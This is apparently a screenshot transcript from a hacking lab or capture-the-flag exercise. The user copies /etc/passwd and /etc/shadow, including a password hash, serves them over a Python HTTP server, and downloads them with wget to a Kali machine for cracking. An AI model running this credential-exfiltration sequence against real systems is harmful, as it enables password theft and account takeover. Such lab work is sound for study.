 sync:*:19936:0:99999:7:::
games:*:19936:0:99999:7:::
man:*:19936:0:99999:7:::
lp:*:19936:0:99999:7:::
mail:*:19936:0:99999:7:::
news:*:19936:0:99999:7:::
uucp:*:19936:0:99999:7:::
proxy:*:19936:0:99999:7:::
www-data:*:19936:0:99999:7:::
backup:*:19936:0:99999:7:::
list:*:19936:0:99999:7:::
irc:*:19936:0:99999:7:::
_apt:*:19936:0:99999:7:::
nobody:*:19936:0:99999:7:::
ubuntu:!:19936:0:99999:7:::
_galera:!:19966::::::
mysql:!:19966::::::
luisillo_o:$y$j9T$jeXc8lTJhOBTedetDcKHI/$Bo6qPkbZFVsfWoTJvAZ1×0t2jG3aGsHjOjxkqOpBG
luisillo_o@ec0cd6e79d95:/tmp$ unshadow passwd shadow > unshadow.txt
bash: unshadow: command not found
luisillo_o@ec0cd6e79d95:/tmp$ cat /etc/passwd > passwd
luisillo_o@ec0cd6e79d95:/tmp$ cat /etc/shadow > shadow
luisillo_o@ec0cd6e79d95:/tmp$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.17.0.1 - - [29/Dec/2024 14:35:34] "GET / HTTP/1.1" 200 -
172.17.0.1 - - [29/Dec/2024 14:35:34] code 404, message File not found
172.17.0.1 - - [29/Dec/2024 14:35:34] "GET /favicon.ico HTTP/1.1" 404 -
172.17.0.1 - - [29/Dec/2024 14:35:57] "GET /shadow HTTP/1.1" 200 -
172.17.0.1 - - [29/Dec/2024 14:36:05] "GET /passwd HTTP/1.1" 200 -
ting for /
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ wget http://172.17.0.2:8000/shadow
--2024-12-29 09:35:57--  http://172.17.0.2:8000/shadow
Connecting to 172.17.0.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 720 [application/octet-stream]
Saving to: ‘shadow’
shadow 100%[===================>] 720 --.-KB/s in 0s
2024-12-29 09:35:57 (62.2 MB/s) - ‘shadow’ saved [720/720]
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ wget http://172.17.0.2:8000/passwd
--2024-12-29 09:36:05--  http://172.17.0.2:8000/passwd
Connecting to 172.17.0.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1047 (1.0K) [application/octet-stream]
Saving to: ‘passwd’
passwd 100%[===================>] 1.02K --.-KB/s in 0s
2024-12-29 09:36:05 (88.2 MB/s) - ‘passwd’ saved [1047/1047]
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$